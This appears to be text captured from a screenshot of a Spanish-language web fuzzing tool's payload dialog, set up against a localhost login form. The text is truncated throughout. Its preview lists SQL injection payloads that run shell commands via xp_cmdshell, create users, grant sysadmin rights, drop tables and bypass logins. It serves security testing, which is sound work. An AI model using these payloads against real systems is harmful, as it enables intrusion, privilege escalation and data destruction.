 Añadir Carga Útil
Tipo:
Fuzzers de archivo
Archivos:
Buscar Siguiente
Buscar Anterior
Recursive Fuzzers
Replacive Fuzzers
SQL Injection
URI Exploits
User Agents
Web Server
XML Injection
XPath Injection
XSS
Zero Fuzzers
Vista previa de cargas:
Active SQL Injection
1: '; exec master..xp_cmdshell 'ping 10.10.1.2'--
2: create user name identified by 'pass123'
3: create user name identified by pass123 temporary
4: ' ; drop table temp --
5: exec sp_addlogin 'name' , 'password'
6: exec sp_addsrvrolemember 'name' , 'sysadmin'
7: insert into mysql.user (user, host, password) val
8: grant connect to name; grant resource to name;
9: insert into users(login, password, level) values(
MS SQL Injection i
1: a
2: ' or 1=1 --
3: ' union (select @@version)
Cancelar
Añadir
Ubicaciones de Fuzz
Cabecera: Vista Raw
POST http://local
host: localhost
Connection: keep-
Content-Length: 5
Cache-Control: ma
sec-ch-ua: "Googl
";v="24"
sec-ch-ua-mobile
sec-ch-ua-platfo
Upgrade-Insecure-
Origin: https://l
Content-Type: app
username=hola&pas
Añadir...
Eliminar
Cargas Útiles...
Procesadores...
tion?
Reiniciar
Cancelar